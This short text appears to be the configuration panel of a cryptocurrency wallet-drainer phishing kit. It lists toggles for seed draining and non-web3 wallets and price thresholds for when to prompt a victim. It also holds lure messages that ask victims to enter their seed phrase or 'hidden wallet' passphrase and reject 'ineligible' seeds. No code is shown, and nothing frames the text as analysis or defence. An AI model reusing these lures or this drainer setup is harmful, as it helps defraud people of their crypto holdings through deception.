 Seeds Drain
Enabled
Checks Enabled
Enable Other Wallets
Name
Non-web3 wallets
Logo Path
Text
default
Please enter your seed phrase to continue
Pass Phrase Text
Uneligible Text
Sign in to your hidden wallet (can be empty)
This seed is not eligible, please try with another on
Prompt Seed Over Price
Prompt Seed Under Price
10
250